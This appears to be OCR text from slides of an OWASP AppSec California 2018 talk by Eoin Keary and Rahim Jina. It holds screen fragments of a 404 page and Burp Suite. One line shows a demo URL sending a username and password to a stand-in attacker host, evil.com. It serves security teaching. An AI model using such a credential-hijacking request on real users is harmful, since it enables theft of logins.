 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
404 Error - Page Not Found
evil.com/hijack-creds?user=eoin&pass=secret&login=login
evil.com
Search
Music Bands
Indie Pop Music
Music Shows
Music Events
Live Music
Burp Suite Professional v1.7.23 - Temporary Project -
licensed to BCC Risk Advisory [10 user license]
ckets
c Gigs
URLS.txt - Note...
Front | EdgeGu...
00:48
Wednesday
Rahim Jina
COO
Eoin Keary
Founder/CEO
edgescan.com
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House